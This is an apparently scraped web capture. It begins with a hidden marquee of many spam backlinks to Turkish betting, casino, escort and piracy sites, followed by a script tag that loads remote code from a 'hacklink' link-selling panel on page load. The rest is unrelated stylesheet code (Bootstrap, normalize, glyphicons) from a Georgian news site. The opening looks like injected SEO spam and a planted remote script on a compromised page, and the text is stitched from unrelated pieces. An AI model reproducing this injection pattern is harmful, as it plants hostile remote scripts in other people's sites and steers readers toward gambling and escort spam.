title="jojobet 1106">jojobet 1106</a><a href="https://universalgrinding.com/" title="jojobet giriş">jojobet giriş</a><a href="https://universalgrinding.com/" title="jojobet giriş">jojobet giriş</a><a href="https://rumberger-soundproducts.de/" title="jojobet giriş">jojobet giriş</a><a href="https://www.culturenorthindia.com/" title="holiganbet">holiganbet</a><a href="https://auroradxb.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.mrcoconut.in/" title="betoffice">betoffice</a><a href="https://tilthag.com/" title="gobahis">gobahis</a><a href="https://www.mrcoconut.in/" title="betoffice">betoffice</a><a href="https://balance.giftcardmallsmygifts.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.addictologie.org/" title="matbet">matbet</a><a href="https://www.addictologie.org/" title="matbet giriş">matbet giriş</a><a href="https://www.addictologie.org/" title="matbet">matbet</a><a href="https://drrafaelstopiglia.com.br/" title="matbet">matbet</a><a href="https://iborria.net/" title="redwin">redwin</a><a href="https://www.aare-blick.ch" title="casibom">casibom</a><a href="https://primecentereg.com/" title="taraftarium24">taraftarium24</a><a href="https://noticias.reaj.com/" title="casibom">casibom</a><a href="https://www.aspcl.ro/" title="casibom">casibom</a><a href="https://www.tb-tts.pl/" title="casibom">casibom</a><a href="https://nitroguncel.website/" title="nitrobahis">nitrobahis</a><a href="https://www.shahcab.com/" title="jokerbet">jokerbet</a><a href="https://vigiron.com/" title="casibom giriş">casibom giriş</a><a href="https://vigiron.com/" title="casibom">casibom</a><a href="https://sagarconsultants.com/" title="betlike">betlike</a><a href="https://sagarconsultants.com/" title="betlike">betlike</a><a href="https://ar-leather.com/" title="yakabet">yakabet</a><a href="https://salafenix.com/" title="Marsbahis">Marsbahis</a><a href="https://informatialibera.ro/" title="Vdcasino">Vdcasino</a><a href="https://deesoft.net/Kategori/sekabet/" title="sekabet">sekabet</a><a href="https://www.a7tv.ro/" title="Dinamobet">Dinamobet</a><a href="https://supportblackcharities.org/" title="Casibom">Casibom</a><a href="https://deesoft.net/Kategori/betpuan/" title="betpuan">betpuan</a><a href="https://cinderella-3wishes.com/" title="Deneme bonusu">Deneme bonusu</a><a href="https://wroxx.com/" title="pradabet">pradabet</a><a href="https://www.ancientartmidwifery.com/" title="holiganbet">holiganbet</a><a href="https://ar-leather.com/" title="yakabet">yakabet</a><a href="https://ar-leather.com/" title="yakabet">yakabet</a><a href="https://ar-leather.com/" title="yakabet">yakabet</a><a href="https://www.bonniecastlemarina.com/" title="mavibet">mavibet</a><a href="https://treehouseradio.com/" title="meritking">meritking</a><a href="https://www.tijolosartesanais.com.br/" title="betsmove">betsmove</a><a href="https://metalldecor.by/" title="mavibet">mavibet</a><a href="https://wirelesscharger.chrilik.com/" title="vaycasino">vaycasino</a><a href="https://wirelesscharger.chrilik.com/" title="vaycasino">vaycasino</a><a href="https://uvetic.cl/" title="vaycasino">vaycasino</a><a href="https://www.kawarah.com.br/" title="mavibet">mavibet</a><a href="https://vuelveteair.com/" title="betsmove">betsmove</a><a href="https://bloqueconstruccion.com.mx/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.shortincatrailmachupicchu.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://edulag.com" title="diyarbakır escort">diyarbakır escort</a><a href="https://bethelbrynmawr.org" title="deneme bonus">deneme bonus</a><a href="https://internationalmalayaly.com/" title="casibom">casibom</a><a href="https://twitteraccounts.com/?page=betvole" title="betvole giriş">betvole giriş</a><a href="https://aurahomeopathicclinic.com/" title="Jojobet">Jojobet</a><a href="https://stahdnj.ac.id" title="milanobet">milanobet</a><a href="https://stahdnj.ac.id" title="milanobet">milanobet</a><a href="https://www.sernauto.es/" title="Crackstreams">Crackstreams</a><a href="https://furnibel.com/" title="fixbet">fixbet</a><a href="https://aprovacao.portalhotelmogimirim.com.br/" title="prizmabet">prizmabet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://tvshumen.bg/" title="casibom">casibom</a><a href="https://megaeshop.pk/" title="betpark">betpark</a><a href="https://sohbetbulus.com/" title="Sohbet odaları">Sohbet odaları</a><a href="https://kovas.bg/" title="casibom">casibom</a><a href="https://trendtopic.cc/" title="trend topic satın al">trend topic satın al</a><a href="https://www.asid.org.tr/" title="pusulabet">pusulabet</a><a href="https://waternow.org/" title="pusulabet">pusulabet</a><a href="https://www.bernocchiinfissi.it" title="meritbet">meritbet</a><a href="https://hamadaljasser.com/" title="betasus">betasus</a><a href="https://jusoen.kr" title="영문주소">영문주소</a><a href="https://webzo.bg/" title="casibom">casibom</a><a href="https://showermeister.com/products/" title="สล็อต">สล็อต</a><a href="https://betigmagirisi.com" title="Betigma giriş">Betigma giriş</a><a href="https://prestinetravels.com/" title="casibom">casibom</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://www.tv9news.ge/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css
body_size: 65699
content:

/* start file: One_Category.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 12:05:07 PM
    Author     : Beka
*/

.one_category_with_imgs .cat_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    background: rgba(0,0,0,0.7);
}

.one_category_with_imgs .cat_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.one_category_with_imgs .catnews_readon a {
    color: #fff;
    font-family: 'BPG-Nino-Mtavruli';
    font-size: 12px;
}

.one_category_with_imgs .catnews_readon a:hover {
    color: rgb(27, 132, 169);
}

.one_category_with_imgs .catnews_introtext {
    width: 100%;
    color: #fff;
    font-size: 13px;
}

.one_category_with_imgs .catnews_images > a > img, .one_category_with_imgs  .catnews_images > img {
    margin: 0;
}

.one_category_with_imgs .catnews_linkff a {
    color: #fff;
}

.one_category_with_imgs .catnews_date_more {
    float: right;
}

.one_category_with_imgs .catnews_time {
    color: #fff;
    font-size: 10px;
    font-family: DejaVu_Sans;
    float: left;
}

.cat_wrapper_inner {
    position: relative; 
}
/* end file: One_Category.css */

/* start file: articleimgshare.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jun 5, 2017, 4:43:10 PM
    Author     : ROMA
*/

/*a.fb-share*/
a.fb-share div{
    display: table;
}
.article-img-inn{
    position: relative;
    margin: 0 0 10px;
}
.atricle_text .article-img-inn img{
    margin: 10px 0 0;
    width:100%;
}

.atricle_text a img , .atricle_text .video-js ,.atricle_text iframe {
   margin: 10px 0; 
}

a.fb-share {
    background: #5771a7;
    display: table;
    height: 24px;
    width:24px;
    color: #fff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    position: absolute;
    right: 10px;
    top: 20px;
    background: url(/templates/TV9/images/fis.png);
background-repeat: no-repeat;
background-position: center;

opacity: 0.6;
}
.imagetitle {
        padding: 10px;
    background: rgba(247, 247, 247, 0.5);
    border-bottom: 1px solid #ccc;
    font-style: italic;
    position: absolute;
    bottom: 0;
    color: #333;
    left: 0;
    right: 0;
}
.article-img-inn:hover a.fb-share{
    opacity: 1;
}

.article .artimg {
        position: relative;
    display: block;
    margin-bottom: 3px;
}
.artimg .fbclone  {
     right: 10px;
     top: 10px;
     z-index: 1;
     opacity: 0.6;
     overflow: hidden;
     position: absolute;
}
.artimg:hover .fbclone{
    opacity: 1;
}
/* end file: articleimgshare.css */

/* start file: blockquote.css */
.atricle_text blockquote {
    
   
    margin: 10px 0;
    border: 1px solid #0b4ca1;
    padding: 10px;
    padding-left: 48px;
    background: url(/templates/TV9/images/article_blockquota.png);
    background-position: 10px center;
    background-repeat: no-repeat;
    color: #0b4ca1;
    font-weight: bold;
    clear: both;
    letter-spacing: 1px;
}
.userarticles-page .userarticles-submit .field-title {
    display: table;
    margin: 0 auto;
    float: none;
}
/* end file: blockquote.css */

/* start file: bootstrap.css */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';

    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot');
    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff') format('woff'), 
        url('/templates/TV9/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
    content: "\002a";
}
.glyphicon-plus:before {
    content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "\20ac";
}
.glyphicon-minus:before {
    content: "\2212";
}
.glyphicon-cloud:before {
    content: "\2601";
}
.glyphicon-envelope:before {
    content: "\2709";
}
.glyphicon-pencil:before {
    content: "\270f";
}
.glyphicon-glass:before {
    content: "\e001";
}
.glyphicon-music:before {
    content: "\e002";
}
.glyphicon-search:before {
    content: "\e003";
}
.glyphicon-heart:before {
    content: "\e005";
}
.glyphicon-star:before {
    content: "\e006";
}
.glyphicon-star-empty:before {
    content: "\e007";
}
.glyphicon-user:before {
    content: "\e008";
}
.glyphicon-film:before {
    content: "\e009";
}
.glyphicon-th-large:before {
    content: "\e010";
}
.glyphicon-th:before {
    content: "\e011";
}
.glyphicon-th-list:before {
    content: "\e012";
}
.glyphicon-ok:before {
    content: "\e013";
}
.glyphicon-remove:before {
    content: "\e014";
}
.glyphicon-zoom-in:before {
    content: "\e015";
}
.glyphicon-zoom-out:before {
    content: "\e016";
}
.glyphicon-off:before {
    content: "\e017";
}
.glyphicon-signal:before {
    content: "\e018";
}
.glyphicon-cog:before {
    content: "\e019";
}
.glyphicon-trash:before {
    content: "\e020";
}
.glyphicon-home:before {
    content: "\e021";
}
.glyphicon-file:before {
    content: "\e022";
}
.glyphicon-time:before {
    content: "\e023";
}
.glyphicon-road:before {
    content: "\e024";
}
.glyphicon-download-alt:before {
    content: "\e025";
}
.glyphicon-download:before {
    content: "\e026";
}
.glyphicon-upload:before {
    content: "\e027";
}
.glyphicon-inbox:before {
    content: "\e028";
}
.glyphicon-play-circle:before {
    content: "\e029";
}
.glyphicon-repeat:before {
    content: "\e030";
}
.glyphicon-refresh:before {
    content: "\e031";
}
.glyphicon-list-alt:before {
    content: "\e032";
}
.glyphicon-lock:before {
    content: "\e033";
}
.glyphicon-flag:before {
    content: "\e034";
}
.glyphicon-headphones:before {
    content: "\e035";
}
.glyphicon-volume-off:before {
    content: "\e036";
}
.glyphicon-volume-down:before {
    content: "\e037";
}
.glyphicon-volume-up:before {
    content: "\e038";
}
.glyphicon-qrcode:before {
    content: "\e039";
}
.glyphicon-barcode:before {
    content: "\e040";
}
.glyphicon-tag:before {
    content: "\e041";
}
.glyphicon-tags:before {
    content: "\e042";
}
.glyphicon-book:before {
    content: "\e043";
}
.glyphicon-bookmark:before {
    content: "\e044";
}
.glyphicon-print:before {
    content: "\e045";
}
.glyphicon-camera:before {
    content: "\e046";
}
.glyphicon-font:before {
    content: "\e047";
}
.glyphicon-bold:before {
    content: "\e048";
}
.glyphicon-italic:before {
    content: "\e049";
}
.glyphicon-text-height:before {
    content: "\e050";
}
.glyphicon-text-width:before {
    content: "\e051";
}
.glyphicon-align-left:before {
    content: "\e052";
}
.glyphicon-align-center:before {
    content: "\e053";
}
.glyphicon-align-right:before {
    content: "\e054";
}
.glyphicon-align-justify:before {
    content: "\e055";
}
.glyphicon-list:before {
    content: "\e056";
}
.glyphicon-indent-left:before {
    content: "\e057";
}
.glyphicon-indent-right:before {
    content: "\e058";
}
.glyphicon-facetime-video:before {
    content: "\e059";
}
.glyphicon-picture:before {
    content: "\e060";
}
.glyphicon-map-marker:before {
    content: "\e062";
}
.glyphicon-adjust:before {
    content: "\e063";
}
.glyphicon-tint:before {
    content: "\e064";
}
.glyphicon-edit:before {
    content: "\e065";
}
.glyphicon-share:before {
    content: "\e066";
}
.glyphicon-check:before {
    content: "\e067";
}
.glyphicon-move:before {
    content: "\e068";
}
.glyphicon-step-backward:before {
    content: "\e069";
}
.glyphicon-fast-backward:before {
    content: "\e070";
}
.glyphicon-backward:before {
    content: "\e071";
}
.glyphicon-play:before {
    content: "\e072";
}
.glyphicon-pause:before {
    content: "\e073";
}
.glyphicon-stop:before {
    content: "\e074";
}
.glyphicon-forward:before {
    content: "\e075";
}
.glyphicon-fast-forward:before {
    content: "\e076";
}
.glyphicon-step-forward:before {
    content: "\e077";
}
.glyphicon-eject:before {
    content: "\e078";
}
.glyphicon-chevron-left:before {
    content: "\e079";
}
.glyphicon-chevron-right:before {
    content: "\e080";
}
.glyphicon-plus-sign:before {
    content: "\e081";
}
.glyphicon-minus-sign:before {
    content: "\e082";
}
.glyphicon-remove-sign:before {
    content: "\e083";
}
.glyphicon-ok-sign:before {
    content: "\e084";
}
.glyphicon-question-sign:before {
    content: "\e085";
}
.glyphicon-info-sign:before {
    content: "\e086";
}
.glyphicon-screenshot:before {
    content: "\e087";
}
.glyphicon-remove-circle:before {
    content: "\e088";
}
.glyphicon-ok-circle:before {
    content: "\e089";
}
.glyphicon-ban-circle:before {
    content: "\e090";
}
.glyphicon-arrow-left:before {
    content: "\e091";
}
.glyphicon-arrow-right:before {
    content: "\e092";
}
.glyphicon-arrow-up:before {
    content: "\e093";
}
.glyphicon-arrow-down:before {
    content: "\e094";
}
.glyphicon-share-alt:before {
    content: "\e095";
}
.glyphicon-resize-full:before {
    content: "\e096";
}
.glyphicon-resize-small:before {
    content: "\e097";
}
.glyphicon-exclamation-sign:before {
    content: "\e101";
}
.glyphicon-gift:before {
    content: "\e102";
}
.glyphicon-leaf:before {
    content: "\e103";
}
.glyphicon-fire:before {
    content: "\e104";
}
.glyphicon-eye-open:before {
    content: "\e105";
}
.glyphicon-eye-close:before {
    content: "\e106";
}
.glyphicon-warning-sign:before {
    content: "\e107";
}
.glyphicon-plane:before {
    content: "\e108";
}
.glyphicon-calendar:before {
    content: "\e109";
}
.glyphicon-random:before {
    content: "\e110";
}
.glyphicon-comment:before {
    content: "\e111";
}
.glyphicon-magnet:before {
    content: "\e112";
}
.glyphicon-chevron-up:before {
    content: "\e113";
}
.glyphicon-chevron-down:before {
    content: "\e114";
}
.glyphicon-retweet:before {
    content: "\e115";
}
.glyphicon-shopping-cart:before {
    content: "\e116";
}
.glyphicon-folder-close:before {
    content: "\e117";
}
.glyphicon-folder-open:before {
    content: "\e118";
}
.glyphicon-resize-vertical:before {
    content: "\e119";
}
.glyphicon-resize-horizontal:before {
    content: "\e120";
}
.glyphicon-hdd:before {
    content: "\e121";
}
.glyphicon-bullhorn:before {
    content: "\e122";
}
.glyphicon-bell:before {
    content: "\e123";
}
.glyphicon-certificate:before {
    content: "\e124";
}
.glyphicon-thumbs-up:before {
    content: "\e125";
}
.glyphicon-thumbs-down:before {
    content: "\e126";
}
.glyphicon-hand-right:before {
    content: "\e127";
}
.glyphicon-hand-left:before {
    content: "\e128";
}
.glyphicon-hand-up:before {
    content: "\e129";
}
.glyphicon-hand-down:before {
    content: "\e130";
}
.glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.glyphicon-globe:before {
    content: "\e135";
}
.glyphicon-wrench:before {
    content: "\e136";
}
.glyphicon-tasks:before {
    content: "\e137";
}
.glyphicon-filter:before {
    content: "\e138";
}
.glyphicon-briefcase:before {
    content: "\e139";
}
.glyphicon-fullscreen:before {
    content: "\e140";
}
.glyphicon-dashboard:before {
    content: "\e141";
}
.glyphicon-paperclip:before {
    content: "\e142";
}
.glyphicon-heart-empty:before {
    content: "\e143";
}
.glyphicon-link:before {
    content: "\e144";
}
.glyphicon-phone:before {
    content: "\e145";
}
.glyphicon-pushpin:before {
    content: "\e146";
}
.glyphicon-usd:before {
    content: "\e148";
}
.glyphicon-gbp:before {
    content: "\e149";
}
.glyphicon-sort:before {
    content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.glyphicon-sort-by-order:before {
    content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.glyphicon-unchecked:before {
    content: "\e157";
}
.glyphicon-expand:before {
    content: "\e158";
}
.glyphicon-collapse-down:before {
    content: "\e159";
}
.glyphicon-collapse-up:before {
    content: "\e160";
}
.glyphicon-log-in:before {
    content: "\e161";
}
.glyphicon-flash:before {
    content: "\e162";
}
.glyphicon-log-out:before {
    content: "\e163";
}
.glyphicon-new-window:before {
    content: "\e164";
}
.glyphicon-record:before {
    content: "\e165";
}
.glyphicon-save:before {
    content: "\e166";
}
.glyphicon-open:before {
    content: "\e167";
}
.glyphicon-saved:before {
    content: "\e168";
}
.glyphicon-import:before {
    content: "\e169";
}
.glyphicon-export:before {
    content: "\e170";
}
.glyphicon-send:before {
    content: "\e171";
}
.glyphicon-floppy-disk:before {
    content: "\e172";
}
.glyphicon-floppy-saved:before {
    content: "\e173";
}
.glyphicon-floppy-remove:before {
    content: "\e174";
}
.glyphicon-floppy-save:before {
    content: "\e175";
}
.glyphicon-floppy-open:before {
    content: "\e176";
}
.glyphicon-credit-card:before {
    content: "\e177";
}
.glyphicon-transfer:before {
    content: "\e178";
}
.glyphicon-cutlery:before {
    content: "\e179";
}
.glyphicon-header:before {
    content: "\e180";
}
.glyphicon-compressed:before {
    content: "\e181";
}
.glyphicon-earphone:before {
    content: "\e182";
}
.glyphicon-phone-alt:before {
    content: "\e183";
}
.glyphicon-tower:before {
    content: "\e184";
}
.glyphicon-stats:before {
    content: "\e185";
}
.glyphicon-sd-video:before {
    content: "\e186";
}
.glyphicon-hd-video:before {
    content: "\e187";
}
.glyphicon-subtitles:before {
    content: "\e188";
}
.glyphicon-sound-stereo:before {
    content: "\e189";
}
.glyphicon-sound-dolby:before {
    content: "\e190";
}
.glyphicon-sound-5-1:before {
    content: "\e191";
}
.glyphicon-sound-6-1:before {
    content: "\e192";
}
.glyphicon-sound-7-1:before {
    content: "\e193";
}
.glyphicon-copyright-mark:before {
    content: "\e194";
}
.glyphicon-registration-mark:before {
    content: "\e195";
}
.glyphicon-cloud-download:before {
    content: "\e197";
}
.glyphicon-cloud-upload:before {
    content: "\e198";
}
.glyphicon-tree-conifer:before {
    content: "\e199";
}
.glyphicon-tree-deciduous:before {
    content: "\e200";
}
.glyphicon-cd:before {
    content: "\e201";
}
.glyphicon-save-file:before {
    content: "\e202";
}
.glyphicon-open-file:before {
    content: "\e203";
}
.glyphicon-level-up:before {
    content: "\e204";
}
.glyphicon-copy:before {
    content: "\e205";
}
.glyphicon-paste:before {
    content: "\e206";
}
.glyphicon-alert:before {
    content: "\e209";
}
.glyphicon-equalizer:before {
    content: "\e210";
}
.glyphicon-king:before {
    content: "\e211";
}
.glyphicon-queen:before {
    content: "\e212";
}
.glyphicon-pawn:before {
    content: "\e213";
}
.glyphicon-bishop:before {
    content: "\e214";
}
.glyphicon-knight:before {
    content: "\e215";
}
.glyphicon-baby-formula:before {
    content: "\e216";
}
.glyphicon-tent:before {
    content: "\26fa";
}
.glyphicon-blackboard:before {
    content: "\e218";
}
.glyphicon-bed:before {
    content: "\e219";
}
.glyphicon-apple:before {
    content: "\f8ff";
}
.glyphicon-erase:before {
    content: "\e221";
}
.glyphicon-hourglass:before {
    content: "\231b";
}
.glyphicon-lamp:before {
    content: "\e223";
}
.glyphicon-duplicate:before {
    content: "\e224";
}
.glyphicon-piggy-bank:before {
    content: "\e225";
}
.glyphicon-scissors:before {
    content: "\e226";
}
.glyphicon-bitcoin:before {
    content: "\e227";
}
.glyphicon-btc:before {
    content: "\e227";
}
.glyphicon-xbt:before {
    content: "\e227";
}
.glyphicon-yen:before {
    content: "\00a5";
}
.glyphicon-jpy:before {
    content: "\00a5";
}
.glyphicon-ruble:before {
    content: "\20bd";
}
.glyphicon-rub:before {
    content: "\20bd";
}
.glyphicon-scale:before {
    content: "\e230";
}
.glyphicon-ice-lolly:before {
    content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232";
}
.glyphicon-education:before {
    content: "\e233";
}
.glyphicon-option-horizontal:before {
    content: "\e234";
}
.glyphicon-option-vertical:before {
    content: "\e235";
}
.glyphicon-menu-hamburger:before {
    content: "\e236";
}
.glyphicon-modal-window:before {
    content: "\e237";
}
.glyphicon-oil:before {
    content: "\e238";
}
.glyphicon-grain:before {
    content: "\e239";
}
.glyphicon-sunglasses:before {
    content: "\e240";
}
.glyphicon-text-size:before {
    content: "\e241";
}
.glyphicon-text-color:before {
    content: "\e242";
}
.glyphicon-text-background:before {
    content: "\e243";
}
.glyphicon-object-align-top:before {
    content: "\e244";
}
.glyphicon-object-align-bottom:before {
    content: "\e245";
}
.glyphicon-object-align-horizontal:before {
    content: "\e246";
}
.glyphicon-object-align-left:before {
    content: "\e247";
}
.glyphicon-object-align-vertical:before {
    content: "\e248";
}
.glyphicon-object-align-right:before {
    content: "\e249";
}
.glyphicon-triangle-right:before {
    content: "\e250";
}
.glyphicon-triangle-left:before {
    content: "\e251";
}
.glyphicon-triangle-bottom:before {
    content: "\e252";
}
.glyphicon-triangle-top:before {
    content: "\e253";
}
.glyphicon-console:before {
    content: "\e254";
}
.glyphicon-superscript:before {
    content: "\e255";
}
.glyphicon-subscript:before {
    content: "\e256";
}
.glyphicon-menu-left:before {
    content: "\e257";
}
.glyphicon-menu-right:before {
    content: "\e258";
}
.glyphicon-menu-down:before {
    content: "\e259";
}
.glyphicon-menu-up:before {
    content: "\e260";
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
}
a:focus {
    outline:none;
    outline-offset:0;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    float: left;
    padding-left: 30px;
    font-family: djv;
    font-size: 12px;
    line-height: 14px;
}
/*.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}*/
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 36px;
}
h2,
.h2 {
    font-size: 30px;
}
h3,
.h3 {
    font-size: 24px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
